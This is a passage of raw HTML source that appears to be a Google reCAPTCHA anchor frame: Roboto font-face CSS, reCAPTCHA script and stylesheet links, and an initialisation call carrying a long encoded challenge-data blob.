  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BVqBahBMlSk-6tUUo0TlOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BVqBahBMlSk-6tUUo0TlOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BVqBahBMlSk-6tUUo0TlOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22QylxwrFaw5NUAsKTesKAdT0YIAHDlsKyZhkPwqURw6VVEsORXn8IwonDowB0w7vCtVxwwq/CpMKCUBNSd0MCKyUbwpzDpMOYwqhYwrzDtVjDn8KsN8KjNl3DtcKqZMKewrvCvAPCocOpXcKoQlDCtyDDpMO5ADPClBbDh8KJW8KMOUshXEhXKH/CpMKTw5sMwqtiMDxfw6fCj8KYw5jDs8K+w6XCnDEtA8OlIQnDlRhZw4/[base64]/CqcO+w6nCt8OvS8OEM1fCpMKtw7jCnBc+TXvDsVHDvCPDs8KDXEV5Y8K9IsOZDUo4DA8qw6pLQCXCm2RIPWNNAsOQQyvCqsOAwoHDjhUZEMOdbTTCvRTDoMKhPWZlwo51OVzCtWQ9w7/DuAjDg8K9cTvCpMO+w64iEMO7FcOibEnCpCMAwr/DvgfCrcKMw4nDkMKoCW1/[base64]/DqcKdE0VFVsOJOMKNwoTCqD/ChCIFKnNHwqfChUXDnFbDnX57BQVAw5HCgVHDocOVw6oxw5pMX2d6w4gWDW1WMMORw50zw4sBw6Nlwr7DvMKbw5rDkAbDsBvDvMKWZGZxXnLCoMOCwr/CukPDrTNcQTjDj8O7d8Oyw7JsTMKAw6vDoMK3BMKrcMOqwqA2w4xNw7lcwqPCgFvCllocTsKRw5Ndw4gJJFhVwpwswpXDssK+w6PDuXt6bMKzw73CqWFAwr7Do8O5XcOBUnXCghXDjCvCmMKbTk/DmsOiaMORw4hvTQI5UBHDr8O5RC7DmnoCPDtuJUzCoWTDl8KxEsOCNsKTW3LDvCjCgAbDhktPwoY9WcOGS8OvwqzCnnU+V3jCrsKUKCVjw4Juwqocw58gTiQuwqwpFW/[base64]/[base64]/DnMOtdsOkM8Knw61awrrDtw3DvG5DUsKGXcOLTWMqB8O2XcOVwoQFGsO8QjjDrsOAw43DtsK+L2DCpGUKUMKNBVzDiMORw6sOw6onDTcHYcKYdMKtw6vCi8KTw6/Ck8OLw5DCjUrDncK9w6N+OzbCl1PCkcKycMOUw4DDlnICw43DiThPwpbDlVHDsy0xAsO7wpABwrBMw7jCucO3worCgnBkZCPDrcO9RxlNZcKnw7YcDHPCusOkwqLCsDlDw68UQUMcwrg6w73DusKGwqkdw5fCssOLwrYywr4ew7QcJV3Ctkk/FAIew789QyxVAsKyw6HCpT95cHMiwqzDhMKyDAAsPGkLwrrDk8Ktw4fCtsO9woBRwqHDl8KDwrELSMKsw4LCucKowoLCoQ1mw6TCvMOdZMOlLMOHw7/DkcO6KMOwdjRaXlDDlUcKw7Qpw5vDmkvDgGjClcOqw4vCv3HDq8OhGg7DrxRbw7AqNcOTFFXDplLCmnpuGsOOJhPCgjdGw6TCpQkww5/CiTLDk35Ewrl1cTI2wpk3woZ0aj/[base64]/Cl8OTCsOhSsOJw63CsgLDh8K5WsOqw55MXcOZeE3CsMKOHGttFcOmAlTDusO5ADrCs8K+wqzDgMKiC8O8AcKjcAJDBhjCisKwfB7DncOCw6XCssKrRw7CpC8tJ8K1PnrCgcO/w4cED8K7w748NcKqMMKJw5zDnMKTwoXCqsOzw6ZXfcKGwqglFyB6wqrCocOZOzBcdRY0wrYBwqBPIcKGY8Omw4J8LcKRwog7w7YrwoDCmj8Aw6tqw6stE0w5wr3CqEZsS8Osw71Ow7ckw7pOSsKHw7DDh8Kzw7Qwe8KvA0LDig/Dh8KBwobCuBXClRTDkcOJwrfDojLCu3/Clw3DjsK2wq7CrcOvNMKIw5EvNcOMWsKeI8K5AMOPwp1Lw4Exw7DCl8KywrBRSMKlw5jDrWZmccKTw5FcwqURw5hNw6xmaMKnKMKuWsOAJ081Wy19YxPDjQTDmsKcF8OAwqgOfikgKsO4wpPDoT7DmQgSWcKuw6vDgMKAw5zDhcOYMcOmwonCsC/CssOIw7XDuEpVecOMwoIww4UNwp1Sw6YVw7Blw55QGWU+P8KobcOBw7RuSMKPwp/DmsKiw4TDu8K/E8KQJUTDpsKffyJfN8ObQTnDqMO4ecObGBx1C8OGNF4IwrvCuQQlVcKAw7Utw6TClMKQwqfCqsKQw6TCrgXDm0HCvMKfHgATay8OwpHCugrDu3nCtQvChMOpw548wqoWw5V2flpSVDDCtl4TwoEnw6pxwoDDtwXDniTDs8KVHnNjw77DpsOow5/CmUHCm8KyUsOJw458wr9Gfg9oYsKYw5zDhMK3wqbCi8KpJMO7bA7Cizp5wr7CuMOCBcKwwoszw5oFYcOFw7whXXzCnMKvwrQaVsOECTrCvMKMTD4vKHA3TDvCmG8uGH7Dm8KmK3VzYMOhVMKNw7/CuFzDr8OAw7NHw4vCmhDDv8KZFXPCqMOHRMKVLF7Dh2jDklRvwrtgw6VawpbCtlfDksKja2nCtcOyGFbDry/Do0kPw7jDuSsywqsEw7bCvGMqwpchacO1C8KCwpvDsA0Dw77CssOGfcO4wpRCw78kw5/CvysLHWLCuWrDrcK2w6bCjn7Dm3oqYSMmE8KPwqRmwp7DqcKVwr/[base64]/Do8KmwpgECV9Zw71YwrUPU8OUB8O/[base64]/w7UdwpdPI0IBMkrDocOLETPDmMOPwonChMOZGmABcsKVw78rwonClEB2ICVywr1ww68BOiV0SMO8wr1FX3nCkGDCiDsFwqHDucOYw4MRw5LDqg1gw4TCj8K/SsOaCns7dgsww5zCqEjDhyhGDk3Dh8OkYcKow5QUw5lHBcKYwrDDqyPDjkxIw6wSL8O7csKxwp/DkmwAw7p9ZTLCgsKMw5LDkx7Dq8OTwr4Kw6UwTgzCk1cXLn/CulzDp8ONI8KOcMKGwpjCgsKhwqkyCsKfwqxsPhPCuMKvOA3Dvw5BMEjDqcOfw5HDssOYwrljwr3ClcKGw75+w7ZTw7dBw5bCtDtAw7YxwpI8wq4nY8OiSMKoNcKmw6wsRMKEwqdVDMO+w4UKwq9VwrQCw6LDmMOsLcO/[base64]/DhMONYcKLwpXDog7DqMKjworDrkV9OsK4J8K8w4fDnBbDqMKlZ8KTw6rCj8KmKlhewpHCr2LDshbDlU9jRsOIbnR0PcKJw5fCv8O7YEjCv1/[base64]/[base64]/Du8O8clpLAsKGwqF5w4QfwpfDvcKaFS7DqBFMVcKeQBLCjcObCDnDrsOJAMK4w6JRw4LCghLDmHTCqB/Cj1/ClkbDp8OsNx8Nw5Z3w64BCsK1a8KKIh5UOjHDnzHDiTfDlVvDuU7DosK3wp5MwofCkMOuIRbDmWnCncKSI3fCk1zDlsOuw7w/CcOCGG02woDCq3fCjk/CvsKyecKlw7XDnj4aY1zCky7DmVbCoSkTahfDhsOuwq8QwpfCv8KTbkzDojtzaWLCl8Krw4HDinbDg8KGBxHDj8KRXnprwpZ8w5zDvsOPdB3Cr8K0LBlcAsK/MwzCgwPDisOlTFPCtiNpFsOOwr3Dm8KJWsOqwpzCkThKwqMzwrBqFjzDksOYLMOvwpMPJFRKADF4AMK/HzplazzDsxd0EkNFw5LDrifCosOOwo/DhMOaw7deOSnDlsOBwoItTmDDn8O/BQkrw5QIYVdkOMOuwpLDn8OTw51Sw5ESQgTCsgFWS8Kaw5MHVsKKw7VDw7NtTsONwrZ2DxEhw5Zgb8O/w4FkwpDChsKNBUzCiMKsWyQpw40nw6RddyPCtMOzElHDuSAwMzY8XiIUw4hGRj/DujXDk8KvKw5HDsKvEsOcwqBRdiPDol7CgnQTw4cPSiHCg8OrwqTCuW7DksOUYsOTwrMiDAhWGRLCkBMEwrfDuMO+BSbDmcKDaVdhG8OVwqLDosO5w43DmwjCgcKadErDgsKawp8OwrnDm0nCu8OGBsOPw7MVG0Uzwo3CuTZGbizDjh4VYB8cw44iw6/DgcOxw4AmNTcdGTYAwpDDr0rCjDolLcKnDyTDj8OOThLDqDfDsMKCBjh5esKbwoHDmmwJw5rCoMOtd8ORw6rCncOYw5hYw5DDo8KGHjPCmmpAwr3CoMOnwpMYcyTDq8OddcK3w48eH8Oww6/CqMOWw6LCusODPsOnwoXDh8KmdBFEUhBWY2ciwoZmQiRaF2cXD8Kib8KaRHXDrMO8ASMdw4XDnwDCpcO3P8OBS8OFwpvCrCEBSDNWw7R0HsOEw71GHsO7w7nCiE7DtAg4w63DskhYw604DiQfw7jDn8KtbG3DscKCSsOTU8KsLsOgwrzCuSfDscKhD8K9D0zDs3/[base64]/CjXLCpl/CkkILVmYGQhkRwqPCn8Oqw7sXw6rCt8KidlnDpMKJGBvCrGPCmDDDvBBjw6A6wrHCvRpxw7TCkB9NCW3CozUddEXDrQQXw6DCr8KWSsOdwpPDqsKoMcKzB8K+w6Vmw61QwpXCnRjCjgAMwqDCviJpwpHCtwzDrcOpH8O9SFFMKMO8ZhcIwoPDuMOyw49FFsKKe3/CmjLDkC3CrsKTPiBpWMOww6PCjTPCvsOQwonDtzlMdkPCtsOlw6HCu8OMwp/[base64]/UgR8VAzDu1R+w7XCg8K+eMKHacOAw6PCtCLDhHQGw5TDq8K2fy3DmGJ5QjLCiRkVAgEUSmbCgjViwoZNwq8/[base64]/CmsKjwqM7YsKTw7rDgTLDgcO9wr/DhsOAAmYPPznDkxbDgSs8DMKPKDzDq8K3w5E8BwIlwrfCrcK2dxLCmXtRw4HCkhMCWsKvdcOaw6QSwpMTYAgLwoXCjhPCmMK9KGYKOjVbISXChMOBUh7DtR/CmGMWXcOzw5nCp8O0GQZCwpYTwr3CgWY6V2zCmzsiwoNXwp1keE8YK8Oawq/CpcKbwr9Xw77Cr8KueDvDu8OBw5BFwobCs2zCgMOdOhfCh8KWwqZAwqM5wqnCs8Ksw58Aw6/Cvh7Dg8OowotNORjCrMOFUGzDmEUia0TCsMO7KsK6GsOSw5R9HMKlw692WUskPWjCiTouADpxw5F9VFkwaBoiTTk3w6dvw5Mpwoptwr/DuhdFw4A/[base64]/Dk8OrPsKjScOXwphnIcOWXcORSk3Cj8Klw4nDrTfCtcKYwoIkwqDCrsK3w5rCom8uwqPDhcOcI8OZQ8OpecOZGsOmw6xWwpzCtMO+w6rCi8O7w7XDpMODUsKhw40Dw5ZBGMKJw6MswoLDlFksQlpWw7VdwqVQPQdvZsOnwpvCiMO8w6/CoC7DnSwkMMKcV8O9ScKkw7fCpMKAcRvDmzAJMxPCoMKwPcOQCVgpTsO0M2rDncOyBcKewoDDtsOPb8KGw7TDhz7DjSvChkbCqMOJwpfDu8KZPi0wOXdCNTnCtsOjw4fChcKkwqHDu8OVTcKrNS92D1EWwokBW8O9LjvDj8Kmwpxvw6/CnUJbwqHDtsK/wrHCpDrDiMO5w4/DqsO0wrBowq5+EcKZwonDh8KLNsOhLMOvwq7CvcO5GlTCpTDDlUTCvsOWwrh+B0RYIMOpwqYQMcKmwrXDvsOoQi3Dp8O3eMOSwq7DrcKwF8O/[base64]/[base64]/[base64]/DlsK9w47Cmzo8w4bDicKDQGPDk3zDscK7w6hzw4gEHMKWw5onIcKuYAnCicO8EVHCvDXCmC1zM8OcN1HCkFTCsW/Dll/CtyLCk38STsKNfMK/woLDgMKYwoTDgx/DoWLCokDCuMKKw4YGOhzDqjLCmwbChsKOPsOUwrFlwpkPGMKHVitswp56amcJwp7CvsOCWsKpEibCuFvCpcOCw7PDjyBgw4PDq0XDsUYhRATDknAhfxvCq8OzD8Oew48Tw5kHw58kTDVDLGbCl8Kaw73Coj9Gw4TCoGLDqg/[base64]/[base64]/ccKkw75Uw4tbZ18LRsO/wqTDrQ09PMK8w4fCpcOiwp/[base64]/ainDiADDoSPCiFLCusO/DBHDlHLDl8K5w4MCwq/DjRFSwqrDscOHS8KuTHpHfX0pw6JlbcKPwonDi3V7DcK2wplpw54bClTCpXZZaUwUBTjChEMUbybCi3PDuHxhwpzDo2Vfw7fCl8K+AnxtwpPCncKvw4Fjw4JPw590f8OXwqPCjizDqFXCiGNaw7DDkVnClMO/wpAMw7o3fsKbw63CsMKewqsww7QLwofDti3CsCNTfm7CmcOqw4/[base64]/[base64]/DhsKhJjwSwoPCtsO/w7vCjHTCmC01Zg1NIcKLBMO7N8OTf8K8w4QywqLCicOqI8KDfCXDsWkDwpYVFsKuwqrDkMK4wqMJwpdwMHDCn37CozjDjWnCnR1tw4QUCWYMan08w5ASBsKhwpHDrWPCqsOUDULDqAPCoUnCv15TcG8VWCsNw4NlNcKSXMOJw6ddX1/[base64]/CgMOdFAd0wowlXsOLQg7Ck3bCmsKrwo0GJXc9w5FOw4xrM8K4CsK+w689Zi9uVybDl8KIYMOWUMKUOsOCwqcgwo8DwqvChMKBw5FPOGjCgsKBw7EEBXXDg8Ouw4zCiMO5w45dwqBldn3DiS3CiRTCpcOYw6HCgiAhUMKawpXDhng/cATDhDh2wrpYVMOZRXFTNW/Do0Uew5VHwrzDgDDDt2dUwqJwJk7CiFzCncKLw65Ha3/DlMKxwqvCucOKwo47WcOPSD/DicOyLwF7w54qXx1wb8OaDcKGMWnDlTgXXG3Ck1URwpJPM0PChcKgbsOrw6zDmELCk8Kzw5bChsKHZigbwpLDgcKmwoo/w6F9PMKpPsORQMOCwpBqwobDrTHCj8OMJknCrHvCl8O0RD3DlMKwGMK0w5/[base64]/[base64]/DgMO8wp/Dh8OiTMKKd8OXJnV3wrkcw5llKVrCiFPCpWrCocOlw5w1T8OoE0I+woteI8KUASguw5bCicKmw4nCr8KTwpkvbMOnwqPDrR7DiMONcMOAMjvCk8OoaibCg8KBw6liwr/Cv8O9wqVSGxDCkMKYThErwoXCvVFbw4zDq0NQdU15w64IwpoXWcOcBirCjEHDusKkwozDtxoWwqfDn8KAwpvCt8OnbsOXY0DCrcKiwpTDhMOOw7RKwpnCu3gJcU8qw4fDnsK/IA8hL8K8w7ZnaUnDqsOPIE7CtG5iwpMIw5hNw7JPMgkQw63DhsOiVRvDlgExwofClh1xTMKyw5XCnsKzw6hjw4FoeMKaMXnCk2TDlmsfM8KBwqEhw7zDmzRMw4J2CcKJw6LCrsKQJA/Djk4JwrjCmkVGwrBQdnvCuT7CgcKiw7LCnmzCrg/Dkl1mcsOhwqTCvsK+w6bCmRgnw6XDm8O/ciLCnsO/w5HCtsKeeE8Rw4jCsjcVe3lbw4fChcOywqzCrUxqK3LDlznDu8KCDcKpGH1lw73DjcOmVcK2wrY6w7Jdw5HDknzDr0pADC7DjcOdS8Kyw6MYw63Dh0bDnHERw4TCj0TCmsOxewA0K1FfbGPDnV9KwrHDj1jDtcOLw5zDkT3DtMOTZcKOwr/[base64]/wqgFQizDoWvCvU/CtDfDnF3DnMOPUDx1eD0zwqTDqn9lw5XCtsOiw5QwwqjDpcOnfmQDw4FtwrtXW8KOO1nCiUDDscKcWXJQA2LDq8K3cz7CtGYVw44mw7w4Gw40HVXCtMK8dUjCvcKhUsKqVcO1wqZ/[base64]/[base64]/[base64]/W3HCrcKjLFvCusKee8KPwoYIZzrDgMKFwrfDj8OSdsKAw6QEw7JjAAU6aF1Hw4TDvcOSZXZeHcOSw7LCpsOrwoZPwoLDpXhPGMKuwphPDQbClMKdwr/DglPDlh7DnsKKw5dXWjlRw4BFw7bCl8K4wooGwprDvn0ewp7Cr8KNAUFbw45ww7UjwqcwwrEyd8ONw5d+BmUHJRXCgUgVQnwiwp3DkVh4WB3DpBLDtsO4X8KzYgvCjlpvacKZwpnCn2wLw5/CpXLCksK3csOmbV8iXcOXwrMUw7o5W8O3W8OxOinDtMKRTWk1wpXCmmxJOcOpw7bCg8Ogw5XDrsKww5RGw58Qwpxew6duw4rCiXtowrBXEADCl8Owf8Oswptnw57DuDRWwqBZw4PDtgLCrjHCjcObw4hpf8OjZcKJGirDt8Kce8K8wqJww57CqkxJwr4PODjDvRN/w7I7PwVLZkXCqMKCwrPDpsOAdRV0wpjDrGM1ScOtMjh2w6JywqXCv0HCsULDgE7CnsOEwo8sw5l3wrrCgsOPGsONZhDDpsK/wqQvw7xTw6V/w6RLwo4